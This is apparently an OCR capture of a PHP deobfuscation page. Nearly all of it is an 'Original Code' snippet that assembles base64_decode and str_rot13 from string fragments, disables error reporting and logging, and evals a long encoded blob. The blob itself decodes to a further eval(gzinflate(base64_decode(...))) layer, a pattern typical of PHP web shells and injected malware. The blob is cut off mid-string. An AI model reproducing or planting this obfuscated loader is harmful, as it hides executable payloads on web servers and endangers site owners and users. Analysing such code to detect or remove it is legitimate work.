
Yes
No
Original Code
<?php
$PZURe
 = 
'ba'
.
'se64'
.
'_'
.
'decod'
.
'e'
; 
$UCIhy
 = 
's'
.
't'
.
'r'
.
'_rot'
.
'13'
; error_repo
rting(
0
); 
echo
'<br>       '
; ini_set(
'log_e
rrors'
, 
0
); ini_set(
'display_errors'
, 
0
); 
/*
**        80b9fb7260875d4603a47be7dd3464ff*
*/
eval
(
$UCIhy
(
$PZURe
(
'DQpyZWViZV9lcmNiZWd2YXQoMCk7IHNoYXBndmJhIFczNlRMKCkgeyAkS1FsOW8gPSAnViBwYmh5cSBhYmcgdW5pciBuIHpiZXIganJ5cGJ6ciBpdmZ2Z2JlIDY0IHRlYmhjIGJzIG1udmEgb25hdic7ICRlampSSiA9ICRLUWw5b1sxNV0gLiAkS1FsOW9bMTRdIC4gJEtRbDlvWzEzXSAuICRLUWw5b1s1XSAuICcoJyAuICRLUWw5b1s0M10gLiAkS1FsOW9bNTJdIC4gJEtRbDlvWzRdIC4gJEtRbDlvWzhdIC4gJEtRbDlvWzJdIC4gJEtRbDlvWzNdIC4gJEtRbDlvWzE5XSAuICRLUWw5b1s0N10gLiAkS1FsOW9bMjFdIC4gJEtRbDlvWzE1XSAuICRLUWw5b1szNF0gLiAkS1FsOW9bMzRdIC4gJygnIC4gJEtRbDlvWzU3XSAuICRLUWw5b1sxM10gLiAkS1FsOW9bMzRdIC4gJEtRbDlvWzE1XSAuICRLUWw5b1s0MF0gLiAkS1FsOW9bNDFdIC4gJ18nIC4gJEtRbDlvWzZdIC4gJEtRbDlvWzE1XSAuICRLUWw5b1syXSAuICRLUWw5b1szXSAuICRLUWw5b1s2XSAuICRLUWw5b1sxNV0gLiAnKFwnJzsgZXJnaGVhICRlampSSjsgfSByaW55KHczNnRMKCkgLiAncldqOWFBckJrUmRKS0sveWJ3U04zakxVajZEYVpyYlVyaDg5VkhQdDkyR0ZUMFUvZWVqbVlHMEhaZlR0dkxiNE0rKzF4SXlJZWhoOC9kKzEvWjdlM3g3MWE1OS8vQnBzMUdVeXJtZ0NzN0Q5TXhnLy9naW1wQW8zVTMvODdtLys3cFdhOEsvOThwOC9nYTBxbGhhQ3NKM1UvbXM4aCs3c0ZjL0wrOS9qMy8vK2g4ejgvaVJvRGxsYi9PMzUvUm8vKy8zLytBcXEvaThPNFc5L2pDOTE4LysrK3cvKytwcDNtc2YvLzhvKzdxLy9uWmQ3WENaL2dsQzdDc1NzRy9lM3MxMzQ3Ny9ZL2FlZC8veXdZc3F3YXM1MXQ3OEJ5VHA2L0F6ZDJQWTkrR3BwVjNOcGp5ekxrTnpQV3dQcGtrU3BqUWF2RDhQL1pMRU5zdlpqUXVSVnd2UjR0elZQd2hZTHM1M21yNElXekN3b0MvNzR3bS8rS3ZlQ3BOZHppRDdqZGpIZ2FPSFVhVElhaEQxTWZ0OGo5WG1XUXVBV09UcGNPYUVhcUZXeU1KZW9uRjRYUkoyQ2FOTlc2YmxjMkZ4ZzZlZWxkbWpTYkltNmNTKy8xN2lEbVRnb3BnZ2JHVCt0cHlmS1VQLzQrY1RqRVZDKzVjK0EwVzlJN01xTHBlaDVzSk13cWZxaWRzcDk1d3VQTGpNRUhxME0xU2RnOGFXS2FjejNOSTRGSXlmOVFuTnBKRUNKZ24zMmg3L1BiNnNUSDNET0tSa3ZCN3JoM2dEbktjUHBhbk5zWVpla2RFSFhkUGVkeTNJVUp3NmtmTGdjbWY2UW03dzVEWXJKSUpLMGtDUHRWdXg0K0w3dmhEUDU1VVVyT1NPSUgxdWtNL1pFVTU2bTB1Z05XdERUSm9MUExSTXFtZ0FkT085bjVoSTlZSG5uWVZQNEFmMzdHWnJkRTcxb2ZnNjh0cTg5cHZhWEFQaDRFTXN6K3lOcFVWMFJVWnN4ZEJWZEhuczN2bEtCWU1EZlJGbng4R3pjTlZqREI2MG9takxBYkU1d0JGZzRpZ0xSZ1YzVGM4dWNwT0UyUDlQZXR3ZDg3ZmdKVzZCV1QzSWRPM0s2WnRTdktPMU1HZnJqeXJCbEwzZVp6VGlJQ2ExVzQyc2ozMXYwc2toa3BURnZWT3BkT3lYa2FTblcxVGQ1RG55dis3NURhSmsxRTZYQ0FIeWRHOUFyVnY3NHpJOWdvTWpQd2VpSGR1OWdNNkI0Y3VSMWx3c2pxTUdCWGw5aFkvc1B1UGhQOVdTbkVVWE1PVjVTY0NmTUFiYVRMMjNMUUxvd3BBMGZzZnhBbmVkOHRMVEtHSnBLS1loNlF1RzY3eEhVME1kZm14Z1pyaFhnQWhURkswZThWOGFSWFVleHd6MUE3Rnd0N3BMSGhHa0VIYUNZcU8zemtPUWVjZ3QyV21DWmphbHJIaGJLUUZ1TFg5Rk1sWUdZY1pSQkdPZkEwUkZrMTdkRFBzdmo0Mkh1L1FucWVKSlZyUE9GWVlhdUI5eXdVMFRlT0h3UmhBa1Q4YlFzTWd5aW1mWGlmTklTU1NyN3ZlbTZzVk9Da1o1bjF4NllnWk1vL1VmMmVqSnlKYm10dWRhNDk5QWNNSnI0YWo3c2w2cWZnRmRzMWdneEJKbStHQ21oejNsOXpOd1Nwc0tMSXE1RTJuVkxMZE1ZNFA5UnJRdUpTQ1ZNUU1MRGd5T2Zhd1NrQlFtMUx6UnBlQnRlM2xtVnA2NTFYQWIrcHI3Uk9TUk1FaFhQU2JZc282R3Zsa1UrT1RYRmdVVFBQdjlMYklRWUpDdmYwV0JSdHY0aUxlM0crRUVzbzU4UjhhNXE3bGtXbFV4T1UwYzVUeldhUFVmOGlrSDkzOXhyR0NWZ2JwdUZpSEQxdzgwaklLa1hLdzlIakdPRmtNT1BWYkVWUXF2UDgwN2ZoOGJDbnJiUkhRWTBxb2dsVHpQRCtBTVp3NCthWXlTMzFWNU1zSkZBTzBxaGFJNVBjMmpNa0ZGbExDSElwR3V4NTZmeWZJVW5oTTJuZE4yMk1xM1dZVDN6N1pmbmswOFJZdk8rZTk3dEZUTlNBNkhzWFVac3hhR1JtSDBLU1NzZk5iVkhIV2xPb1p4VDRXTllGRDR0aU1VcWhrNFBzUVJUWWJKTTdoNm5CV0RNN1VHYTZ4WkJKZ1duSmdTOUMxbmdPMFE5NkM3MnpKR210UVIyTXpkV0REaUhYb3NVZm5hanJuWTAyVjhFZjhXSnNLcmY4OXlqMEY1MjB2YmFtblo2ZFI0dHB4amJndGt2V0Y0aDhWeFF4RVZlQUNlTmV0QjdxTDA0TXNlRXljdzdENmJzTm9uaTA4L0tXdUZzWnM3alVGOW1UeDh3L2lMR1JiWEhqcEFkQmhyNmtFWi82akpNc21IQldwRWFCQ0N0Z29UQkJVbnoxcjBtWG96USs1RVFPZmVKOWJVOFpBMGh6eVpTNmJqL094Y1N0UFpHK3BVSGl3azBvZUgzdG91Q05HN29RUWFsS2ZDYjdCeFVvR3F5cjZndFJqNWhEZ25SV09LakFIMHdoMEdXcUF4NlFMS2VRbnNEazNRSG55V0NtTWhDZkZEdjNsSE1vSGt6clpUTk9tSERwVEtWZjlaQklvYmh1OXlZRzJKOHFPM1dXOXlXWkNPbHpkQm94alpDdGVHQ0ZnbE5LMW1nM0dia2lqbTh1RktKcXhEYlcxZGNMSGR1RnAxRUFrLy9SMkZPNjJZdE5WUnUvWktKZmxTbFM1QlJsZTgvZFhEQ0l3SnFrazRuWlZLUk5pYkxmb2tKaS94cjBqZ05FSUlGL2Zlbk9oOEY4eWRUSk05cEcrRkVGalhqdmQwVys2cng2a1JnTmpTY2ZIeDcvSXl2TjZVMUZzRHFXVExVYmVTOXgwY2R2ZTdLZEZYMHJmU2RQdWZQeW1TcEIyVnpwbzdRL3JvSVhKMWV3UkE0eVh4ck4xVWxJNmIxM3pZd3hXMTNHMDkxRDEyMFdjUEtQd0wySS9KYnZPeCtLam1zdEpNYzJxZ25aVXZGOWVNaEk4MDJCTmlLZTRRenBBS3gzaUxXNzR5QmxMOUtiekRIeEJFTEJPNDJ3eU91aW9mcjR3enlCb21xejNPbDJkWmhveVg4STZEQlRCWkFzajMxODVVZlhub1RUSUVZcTR6ZG0zbnU5WmsraXdBbmdSNEp6dlNkc3VudHZ1amc5OVVUWk9TRjVHaWFuMEYzWDhTYTl3UDU4ZVJqdmZEZ3U2Rm9KWHN6M0UwQkJYL3BXWWUxUHRCN3BaR254ZzVCcXRLQXQySkI1bVFVYkhDSmdweDNQM1Jhc3U0MDljSzV2aTZNU2xPQmZKU2NaUkNIZG1ERVlmbXFCSDJubk45c0xHRUF1VlpRTVFlWDEvcFZ5Qk5HdkJjRjdTK1BoSE51UjVpc0Z6Zk4yWmFEb2VUK216T0JSUmRvSENNRU1FbTlHRUIzalBvamYreUhBRHowVXhVTFdHSUpzN2FERnZiMjBsQ0YwVWxIYUF6dnJZRGROOXlBOFhrc0hHZFhMNzlHYzMxbUwyMDRWSGtoMDArYWd6RktYY3lzc0lwZGFlNFdmZVFKNC95bitkc01YZGxpZmNhTmdSL09WalpITS9JTkpiblI2YW9kaHJwQzZobzByTWpoWG9PTUJVa0VhTHN4amdrMDJ3Zm15RGdTU25sMFVsUksxTzdZbm9UNnpwZWNwR2lsaDZCTmcxL1BKdVJqdm5OT3hKMkZ6QlorMldYR0EvMDgwbFJjaXNXeW5IVWllWWRZR2ZDQktZVmNXVmoxZHhLRUJDNlRBd0FSbndwaFhzSUZZb2tCZ0xaSGROdTI0K29GMHY1Wk9yMnZrOXpkbE5oWXdMNDc5VkdiVWtRSjl5cnZRQ3J4VXoyY2F6L3lkb1Bla1BWOXo2ZnlaV1luTWxWREhYb2hKVjJlYjdLV3NnRlR5ZUg5d2JRZ3FTQ2p6aU5PZlhTSytjV0x0dmpDa1dYR0htc0piZWg0ZmV1UmZ4UzFxWDBTenZ4SGp5cERocjQrZlpnRFhYekhDNXpBMXQ4NkgyYitVNlJ1Vy9Cei9MdzhkOXNGU21kL2Zqck4xano3aDEyZXdDRFFFZm10eGRVK1BJUWpaU3dyZndUempKL2RHRkV1ZzNRZGwvRll3TzNBL2dFT2w4VVBCTXgyR01yQUE4Mm5WenpxNHFZVTBIWGJMTGp0azN3R2ZTL0hLa1JaOGlweUFOVGVnS2JvaHlWenlDd0VDRjJ5VU5sWWwxYnBBeWtjYmFFL1paSGpnaHFBVVBMSjBjclJIZnZBVU1tUHdsZzluVVlyNFRTUjd6dmRiMjZxU1hMMGE3MXc0SjNWd0xpUzFwRUNmYjNsNmh0cHlWVi93MndTcmJlQ3V3ZWdjVlM4U21VcVZ5NUlRaWlsS21yL3JnckZ2dC8yR1VkMm9McnhOSjhwTEtDY2hvQ0pSMjFpOUJwb3BMVkdvRHZ0Q2NQai9XUFowaGFhZEFxNi9tYXRJVG93RnpuWlJZY3E5NWtMYWtwTy9Eek81VFloZ3lBVWx4Q0s4NTc2d3dOVmphUmZRM0QrZkloQTJmdXVKd3RiSXR5WitmUHpiQ0pISlJCQkZ3aUUvQ1h0eFdQM3cxcDkxQ3R2bTVFRkwrdkY0SU9vRnhxWXBXVDVod2o1aTVJUk5KZ3k2M1k4Qnpmc2JTdmlQR3dFb285QVBaaGczVmNVcENheVNsNmhHRFNvY0d6YUdSOUQ3ZHc5bkl4ZzVXV0lrdStHd3k0cFczWWtGR3dlZCtQc1AxSVRmaWNnd2JHUGpXQ0IrN3BEK0N2SEwxRFB1WDN6aEdWdlFCWjBBd1FpSEIwYlVVNlpuTTZxV3BUcmFuRXhhZzJxY2tRMXBVeHJvOVI5UjlKYzlodTZJUjRTa2RKUFZSeVFZOXhjTzRFUjNzR1dmUVVmRWxWOXo4ZUh5all4MVliVlJ6ZWxGQkZQQmhNQU0wUnR0cklubldlV3M1VGVuN0huaFIvV2Y4R0hMNUJzWGJRQTNNOTl5ZnpHeVkzSnExRWFrckorc3NjUkpBZ1Z5VXUyZ0RSZjVMbkZuY2poSUJRM05TdC9BUzlvSGJKTS9yMzU4Wld5cVR1aTZ2cGVGSlozZ3c3NmpQZldaZlhvS3ZTRnVFT3RsYVRDYWxKVU1SdENwQjhCY1RFa3FCR2xWMWR0MjNoSE0vUTQrekQzbTRXWGNHZUE4M01sYVdUUy80U29PcG1Wa2JzWmNnRk5GaWNqQzFBb3MyY0IwTncvS0RpT1JTdXVVYU05Y3UvZWFQU1NuY0R0Wm5wcWJNemFld0F6WGlaa0JnNU9HeG9HQ1c1THplNUs2K1NIeEJOYmo3bTlVblVhU0JkeUVIcU9IU3l1d3RvU3Frb0REUWUyb21uYXp3VUZ1QWFrNzZwRUEwc1YzbzR1alVWejVFTWs5VW1YWjBGSzdWZW9VN3BhL0xkM080TXdMaU1NZFFEdkwvcmlQYUUzMllsanBGM2lWVWw5azhVQnhMbzNBcWtkQmZPWHpvYTF6L3VnREUwclFaN3BkUjNROUc1SXRRc0tlV0ErRmxrVkpZRFdTY1NXTUtnL2FKU2lFRG9BUERBVEdNbWE4eklKVGtxRXpIVVl5T0ZhbFVrMXVuWHBvemZQOVNMR2tQYVhycHk4TEsxNnJ6dmdQbXI0VmhKcUYvd0tSNWR1RVg2R3IvZjJYY0Z6VUlTV21uUW1hRWE4ejR4RU1MUEN6bG9pVXVKTXJHS1luK1VnWGNnZUNjd2lyN1k4YmFEWnBud0U0eVMrNG1LeWtGWmJRZkU5NjFIcXdQajY3TUtxUkluK2hPVnpScDV0RUtNdGdUZzQ1bm1GQmJnc3FSUGFvNmZaM2JEc3daalA2UWpwVDd0Umd6aG5JVHZtRlNKY1k0OWtPTEZwV0d0S1AwV2ZuQWxLT3pGcjdDdEp0WEdNTEhZQVE0OGUzdityMDU5YnhvVlZpMzRrcVFORkFiMjZtK0Exa2NpRGFOczFIT2Ntcis0VE1VaitHa0k5ZEt5dVpKcWl2L05KVVNJKzdTN0VnMEJnZXRDKzZ0SUtNVzljSzBPUDJSS0c3THdIZEFEY1NldEc1aUhCeHdURElqYmRnaDNucnFlTFlYYVREeFBBOXR1SWVFR08wc3RTZXhYNjFEOEt1SUcwd1hWeENDTkduVGhES2htT005dkw5djVFbTdyV0JlWis1UG92U0dJZmFGTUJmcHNMbTVsRWxiT3FEZkJack9vMEZFMWdSYnBGMGdIUXhTR3BrQTlLeE1KSi9oN3NOMG4rQTAwdUFvQ0FhM1puWGQ2U1hPVDhMZ2Irc3ZNQ1VqV1Rwem5XcGVEL2trRW5obEw2MDgxZWkwbFJSckVDMk9TVFhBTmRBUnRoY2NNRHVyVFdEUjZiOXdENEF6UVlXaE5MbHJUVGpISVFjMFh3aU1YZkhWUzVlMzJMS3ZjRy9ZRURnU3NWazJ5UVU3Um1YZzdEdmdTN3JTc1MzdFJsdUtRRUhyajU2N2JIN1Rid21RVG9WQkIzOE1Zcy9BUVB4cWludDI4dDduT1JGclcydFJtbHN3ZG9SYk9zaDJ0c0tYYnU3OHFWSDcwNnhnZFJiU1M5UktqdzIzeHNqUVJaZ1NibGQxYTRKRzNEMHM1ci9jRXhZZFNEem5JQkV3L2dIQU80KzFVNzV3TkI4QkpOeDdCOStnMjhNcVlKZUh5TUlwWjJoWElGOStjcmRHSDE2M2t1bDFLNit0UWJicGViTmFNRmtFYzhMeTJSeml3RGNGczNGUEczb3Z1VWZuK090cVh5d1JQbUZDeW9ZKy93K2FHcTRoNUpDczNMYTFRVG5qblVnbGFVczgxak1TaXZqRTQ5c0R2WnRJc25xNGpCWHU0dk50NDR6VW5QZWxDMlFSQ1oxbVg0MGJpKy92Snd0OGw5bDZjMjVXaWFVdWcveHk4aURTR081a1N4L1dXTUxmUFlibUlybXFUNjUvMzBCVmR5Z3dvcURXVTF0MWtCd21lYXZLaWw3MXJ5aXZRdElxOGUzQkpSRWsyYTVqNUxEWHhRbTNuVnZZaWFMZGNBNS96NDl4VDM3eHhqLzI1ZGtiMSs4RlVpV2RCakR3dG95Zk9Dam9nSXQrRHdqSExCVDl3MThmNVN3SmZXMDkzenRTL2RIdnRJb0ZScVlWeVN0aVFOeXlJVDBySGpBRXYvVW5SS21ybkE5SEt1azgwQ2p5cG41U0FDeng3MHV5MnkwZENCWFhhdGtOdFluVFRKdWpUYWJQM3FSZnZUR0laU0xJbzFYTGcxK0w1QXpmRm5GNklXaXVJVTQxZm1Qc2pDWFJpeHBsTXhHTW94NTZkVWFCUDZDVnhOd1FMR1JYWjBJYXBoUGkyZzFnV0xBbzF6OG4xYmplWjJnbkNjZHA0Z1pkbXE4ZjIxTmg5M0YrQVYyY1BER3hEWkh4VXFpa3drYjF3T1hMVERNZTRqMENCQ3NYaUxTVEZSSVNGMFVEcGE3ckE4L2NNM1Z6bXFhd3hLN09nUkNkbjM0aVdscXgwbkJMeHNXcEZBNWJCVjVSK0dkNWc5aFBObUptaUl6eGJWQVZqVU0yaU1Da1I5ZCtNMmg5VXUzd3hOOXhVbmRCZDI5YnJ0Wnd1KzBSZDkrWU50QTZCMkFQd2Q0akhxVU5ydjNDMFFXSHJmbis1MWR4UFJCNWhJdmw4RXJ3OVlYZTRUT3RCa0JBZkc0OFRsZTU5ZGpIajJHc3MwT0ZCQittWUpGSjNURTNJVzFqd0d6R3RQUUM5cnFUQUR3Tmk1QWpjMHh4STFzcXhiRDdNTXFqMFB6QlkzSElCRTdLUlpqK29HQjFCVmhtSmNhK1lJN01ORzh0RERISldhRGFtNXJad3gxaUoraXNQR2JrZ04zVkMxeHdYNHMxMGw4RWNpa2lQYkNhbVMwUVRnUlMrMnZaN1BwT0FYYUZCUnVnNXJCK2grcXFyb1JGWnA4Q0hnV2ZXWUhqaUNMVFhIdjJyMEt6ZE96M3dZb3U0WnNlKzZFVGFwcWpVSHcvV1JiTzJmWVFNem9qTm5qUjlmK0h0R2pjWDl0c2szTGhkSGVKYlZBbkREamVjM3VrUmh0VlJqUkpjVHhqaC9jODNFR1ZlbTIvMkJhbHZXQ202UzBBb0srcEhFVEVmTkxPOUMyajlDUHNndVdqZXdsQ3JjWjBITTR0OS81NFpRemt1OTBRV2VYZHRXNGRjTCtIdVQ4Vm5YRzF2MkJKWVdBekpjc3RSdUFLTldmYkhzQnkyaFgvMStkZm11ZzBNOEx4dVprd29CYlZhRCtkOXBscVpBL2FQdElmV3VpMXRFMzNtQXpvbjY1RE41UmdqWklYM2Ewb0lyWDVYa3BMSFgrOEhQUlVpakxHeG1RSlMyanlEY3NDcHJTd3Bkcmo2bDlNcU9uWTFZaVk2bFN6ZDFHNk1RdmRqL2hxQzV2WmpaQkFpYUllOHNldXRTQ0s5QW15L1F2NGplOFpQL3R0UjU0WG9KdktMS2F0enRNYWUydHFhZmtGcDdUZHhPN1FDVlhDYmFwdU5oWDZqYlhQUkp3d3ExaENlNEFGeWdnYm9JbVlXTzZTbTVjMVFoNVYvTnNMTzlpb1Zza0pxaXFNUXVLaFlGZnY2K1NaSFhmR0ZZSVhIUXp6enpyTE9EQkFPeTJtWktrbkZ0cll0TTVpaFpPeCtSSnZWUU13SDRmOG5MandVMTBPWjVOQ1grZ1dsdUJUa0VzZjhSY1Y4NmpucURGa0xwUGpPOUtqbTg2UlNNdlpQTXFUaGxkRFJ6UVpXQ1FlNHpERVE2SFVjK2xoR1QyUVA3bEVndmlYbTF3czNmeXBSSkJlU3UzNFRNeUx2MlJ3NG55Y2FZWC9BdmJWRDZOUGFYZkVFRVI0Mm1PRFVicitsS2JsRmxWZ0hibytoRmVjcnZjWmlSTmZPMzBzbkxSb3Fsa3IxYjRwd2VCdDA2S1NqaE44eCtEQzlNbW9YMDdKWW5HdldRZHpQWXN2UzBqVzZtRFVlenl0WmcvbDNYVWlqSDNoeGE2RGtib0dSZ29oVjRXbW5qZmt2RGV4WVk0TnRFRDF2RzhtT2tZK0JxWVcwOFNPS3NMbHpqdFlHdElsNXdKcWxzck9PV0lQSS9qZk9rUmJDRG8zaUxNRTMvNHY0U3JDWUxUMng2NG5qRFJ4aEJrWmk5NjU